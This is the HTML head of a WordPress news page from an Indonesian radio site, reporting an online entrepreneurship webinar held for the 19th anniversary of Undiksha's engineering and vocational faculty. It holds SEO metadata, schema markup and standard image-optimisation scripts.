

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/
body_size: 23917
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157"
     crossorigin="anonymous"></script>
        <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Banjar Jawa, Memasuki usia ke-19 Tahun, Fakultas Teknik dan Kejuruan tetap melaksanakan perayaan namun secara virtual. Berbagai kegiatan akan dilakukan termasuk webinar nasional kewirausahaan dengan tema Explore Creativity To Develop Entrepreneurship Abillity dengan narasumber Direktur Pembeajaran danKemahasiswaan Kemendikbudristek Prof drh. Aris Junaidi Ph.D, Chief Marketing Officer Finansialku Mario Agustian Lasut, SE.,MM, dan Founder Edi Arta" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Danu Tirta"/>
	<link rel="canonical" href="https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Nuansa Giri 91.20 FM - Media Informasi Agrobisnis" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="HUT Ke-19, FTK Undiksha Gelar Webinar Kewirausahaan - Nuansa Giri 91.20 FM" />
		<meta property="og:description" content="Banjar Jawa, Memasuki usia ke-19 Tahun, Fakultas Teknik dan Kejuruan tetap melaksanakan perayaan namun secara virtual. Berbagai kegiatan akan dilakukan termasuk webinar nasional kewirausahaan dengan tema Explore Creativity To Develop Entrepreneurship Abillity dengan narasumber Direktur Pembeajaran danKemahasiswaan Kemendikbudristek Prof drh. Aris Junaidi Ph.D, Chief Marketing Officer Finansialku Mario Agustian Lasut, SE.,MM, dan Founder Edi Arta" />
		<meta property="og:url" content="https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/" />
		<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2021/11/22-undiska.jpg" />
		<meta property="og:image:secure_url" content="https://nuansagiri.com/wp-content/uploads/2021/11/22-undiska.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="719" />
		<meta property="article:published_time" content="2021-11-22T09:16:17+00:00" />
		<meta property="article:modified_time" content="2021-11-22T09:16:17+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/profile.php?id=100065482637170" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="HUT Ke-19, FTK Undiksha Gelar Webinar Kewirausahaan - Nuansa Giri 91.20 FM" />
		<meta name="twitter:description" content="Banjar Jawa, Memasuki usia ke-19 Tahun, Fakultas Teknik dan Kejuruan tetap melaksanakan perayaan namun secara virtual. Berbagai kegiatan akan dilakukan termasuk webinar nasional kewirausahaan dengan tema Explore Creativity To Develop Entrepreneurship Abillity dengan narasumber Direktur Pembeajaran danKemahasiswaan Kemendikbudristek Prof drh. Aris Junaidi Ph.D, Chief Marketing Officer Finansialku Mario Agustian Lasut, SE.,MM, dan Founder Edi Arta" />
		<meta name="twitter:image" content="https://nuansagiri.com/wp-content/uploads/2021/11/22-undiska.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/nuansagiri.com\/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan\/#blogposting","name":"HUT Ke-19, FTK Undiksha Gelar Webinar Kewirausahaan - Nuansa Giri 91.20 FM","headline":"HUT Ke-19, FTK Undiksha Gelar Webinar Kewirausahaan","author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2021\/11\/22-undiska.jpg","width":1280,"height":719},"datePublished":"2021-11-22T17:16:17+08:00","dateModified":"2021-11-22T17:16:17+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/nuansagiri.com\/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan\/#webpage"},"isPartOf":{"@id":"https:\/\/nuansagiri.com\/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan\/#webpage"},"articleSection":"DewataRoundUP"},{"@type":"BreadcrumbList","@id":"https:\/\/nuansagiri.com\/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","position":1,"name":"Home","item":"https:\/\/nuansagiri.com","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","position":2,"name":"DewataRoundUP","item":"https:\/\/nuansagiri.com\/category\/dewataroundup\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan\/#listItem","name":"HUT Ke-19, FTK Undiksha Gelar Webinar Kewirausahaan"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan\/#listItem","position":3,"name":"HUT Ke-19, FTK Undiksha Gelar Webinar Kewirausahaan","previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}}]},{"@type":"Organization","@id":"https:\/\/nuansagiri.com\/#organization","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","url":"https:\/\/nuansagiri.com\/","logo":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2021\/07\/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","@id":"https:\/\/nuansagiri.com\/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan\/#organizationLogo","width":1123,"height":314},"image":{"@id":"https:\/\/nuansagiri.com\/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan\/#organizationLogo"},"sameAs":["https:\/\/web.facebook.com\/profile.php?id=100065482637170","https:\/\/www.instagram.com\/dewataroundup\/","https:\/\/www.youtube.com\/@dewataroundup9480"]},{"@type":"Person","@id":"https:\/\/nuansagiri.com\/author\/danu\/#author","url":"https:\/\/nuansagiri.com\/author\/danu\/","name":"Danu Tirta","image":{"@type":"ImageObject","@id":"https:\/\/nuansagiri.com\/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Danu Tirta"}},{"@type":"WebPage","@id":"https:\/\/nuansagiri.com\/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan\/#webpage","url":"https:\/\/nuansagiri.com\/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan\/","name":"HUT Ke-19, FTK Undiksha Gelar Webinar Kewirausahaan - Nuansa Giri 91.20 FM","description":"Banjar Jawa, Memasuki usia ke-19 Tahun, Fakultas Teknik dan Kejuruan tetap melaksanakan perayaan namun secara virtual. Berbagai kegiatan akan dilakukan termasuk webinar nasional kewirausahaan dengan tema Explore Creativity To Develop Entrepreneurship Abillity dengan narasumber Direktur Pembeajaran danKemahasiswaan Kemendikbudristek Prof drh. Aris Junaidi Ph.D, Chief Marketing Officer Finansialku Mario Agustian Lasut, SE.,MM, dan Founder Edi Arta","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nuansagiri.com\/#website"},"breadcrumb":{"@id":"https:\/\/nuansagiri.com\/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan\/#breadcrumblist"},"author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"creator":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2021\/11\/22-undiska.jpg","@id":"https:\/\/nuansagiri.com\/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan\/#mainImage","width":1280,"height":719},"primaryImageOfPage":{"@id":"https:\/\/nuansagiri.com\/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan\/#mainImage"},"datePublished":"2021-11-22T17:16:17+08:00","dateModified":"2021-11-22T17:16:17+08:00"},{"@type":"WebSite","@id":"https:\/\/nuansagiri.com\/#website","url":"https:\/\/nuansagiri.com\/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","inLanguage":"en-US","publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HUT Ke-19, FTK Undiksha Gelar Webinar Kewirausahaan - Nuansa Giri 91.20 FM</title>
	<link rel="canonical" href="https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HUT Ke-19, FTK Undiksha Gelar Webinar Kewirausahaan - Nuansa Giri 91.20 FM" />
	<meta property="og:description" content="Banjar Jawa, Memasuki usia ke-19 Tahun, Fakultas Teknik dan Kejuruan tetap melaksanakan perayaan namun secara virtual. Berbagai kegiatan akan dilakukan termasuk webinar nasional kewirausahaan dengan tema Explore Creativity To Develop Entrepreneurship Abillity dengan narasumber Direktur Pembeajaran danKemahasiswaan Kemendikbudristek Prof drh. Aris Junaidi Ph.D, Chief Marketing Officer Finansialku Mario Agustian Lasut, SE.,MM, dan Founder Edi Arta Motor Made Putra Edi. Kegiatan secara umum diprakarsai oleh Badan Eksekutif Mahasiswa (BEM) Fakultas Teknik dan Kejuruan. Ketua Panitia Pagelaran Akhir Tahun (PAT) Tahun 2021 I Komang Yuda Wiranata mengatakan tujuan dari kegiatan webinar tersebut untuk mengajak generasi milenial dalam meningkatkan kreatifitas dalam berwirausaha sehingga menghasilkan wirausahawan berkualitas. &#8220;Tema dari kegiatan ini adalah tema Explore Creativity To Develop Entrepreneurship Abillity, kegiatan ini dilaksanakan secara online dikediaman masing-masing menggunakan zoom meeting,&#8221;ujarnya. Wakil Rektor Bidang Kemahasiswaan, Hubungan Masyarakat, dan Alumni Undiksha Prof. Dr. I Wayan Suastra, M.Pd saat membuka kegiatan Senin (22/11) mengatakan diumur yang masih muda, Fakultas Teknik dan Kejuruan menunjukkan prestasi yang luar biasa. &#8220;Jadi apa yang di semboyankan FTK Jengah sudah perkembangannya luar biasa itu paling top,&#8221;imbuhnya. Warek Suastra menjelaskan sejauh ini Fakultas Teknik dan Kejuruan telah bersinergi untuk meraih prestasi yang lebih baik. Warek Suastra menjelaskan prestasi yang diraih sangat penting. Berkaitan dengan Merdeka Belajar Kampus Merdeka, Undiksha telah membuat kebijakan agar mahasiswa dapat dengan leluasa mengikuti ajang prestasi hingga kegiatan kewirausahaan tanpa takut mengabaikan tugas belajar dikampus.  &#8220;Gayang bersambut jadi saling perkuat sehingga kita saling menguatkan, baik rektorat kami selalu membantu termasuk juga memfasilitasi&#8221;ungkapnya. Terakhir, Profesor Suastra berharap agar mahasiswa terus berkarya dan berkreatifitas terlebih dalam sektor wirausaha.(ags/dpa)" />
	<meta property="og:url" content="https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/" />
	<meta property="og:site_name" content="Nuansa Giri 91.20 FM" />
	<meta property="article:published_time" content="2021-11-22T09:16:17+00:00" />
	<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2021/11/22-undiska.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="719" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Danu Tirta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Danu Tirta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/#article","isPartOf":{"@id":"https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/"},"author":{"name":"Danu Tirta","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1"},"headline":"HUT Ke-19, FTK Undiksha Gelar Webinar Kewirausahaan","datePublished":"2021-11-22T09:16:17+00:00","mainEntityOfPage":{"@id":"https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/"},"wordCount":269,"commentCount":0,"publisher":{"@id":"https://nuansagiri.com/#organization"},"image":{"@id":"https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2021/11/22-undiska.jpg","articleSection":["DewataRoundUP"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/#respond"]}]},{"@type":"WebPage","@id":"https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/","url":"https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/","name":"HUT Ke-19, FTK Undiksha Gelar Webinar Kewirausahaan - Nuansa Giri 91.20 FM","isPartOf":{"@id":"https://nuansagiri.com/#website"},"primaryImageOfPage":{"@id":"https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/#primaryimage"},"image":{"@id":"https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2021/11/22-undiska.jpg","datePublished":"2021-11-22T09:16:17+00:00","breadcrumb":{"@id":"https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/#primaryimage","url":"https://nuansagiri.com/wp-content/uploads/2021/11/22-undiska.jpg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2021/11/22-undiska.jpg","width":1280,"height":719},{"@type":"BreadcrumbList","@id":"https://nuansagiri.com/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nuansagiri.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://nuansagiri.com/blog/"},{"@type":"ListItem","position":3,"name":"HUT Ke-19, FTK Undiksha Gelar Webinar Kewirausahaan"}]},{"@type":"WebSite","@id":"https://nuansagiri.com/#website","url":"https://nuansagiri.com/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","publisher":{"@id":"https://nuansagiri.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nuansagiri.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nuansagiri.com/#organization","name":"Nuansa Giri 91.20 FM","url":"https://nuansagiri.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/logo/image/","url":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","width":1123,"height":314,"caption":"Nuansa Giri 91.20 FM"},"image":{"@id":"https://nuansagiri.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1","name":"Danu Tirta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","caption":"Danu Tirta"},"url":"https://nuansagiri.com/author/danu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
